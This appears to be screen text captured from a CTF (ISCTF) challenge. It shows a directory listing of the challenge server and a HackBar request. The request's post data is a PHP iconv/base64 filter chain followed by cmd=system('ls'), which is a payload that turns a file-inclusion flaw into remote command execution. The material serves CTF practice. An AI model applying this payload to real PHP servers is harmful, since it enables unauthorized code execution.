 yes! master!badChar.txt dir.php flag.php get_contents_qwerghjkl.php index.php static story.txt well_down_mlpnkobji.php string(16) "sakura for ISCTF"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20574/well_down_mlpnkobji.php?output=114514a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
convert.iconv.L4.OSF00010101|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|
convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|string.strip_tags&cmd=system('ls');